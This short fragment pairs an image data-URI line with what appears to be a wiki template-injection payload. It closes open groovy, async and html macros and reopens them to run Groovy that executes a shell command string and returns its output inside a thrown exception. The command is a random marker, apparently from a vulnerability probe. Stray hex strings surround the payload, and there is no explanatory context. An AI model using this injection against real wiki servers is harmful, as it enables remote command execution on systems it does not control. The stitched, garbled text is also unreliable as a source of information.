
{{/groovy}}
{{/async}}
ae5bf61d70
0DDc60
]]{{/html}}
{{async}}
{{groovy}}throw
new
Exception("D169Ac".execute().text
{{/groovy}}
{{/async}}
BEB93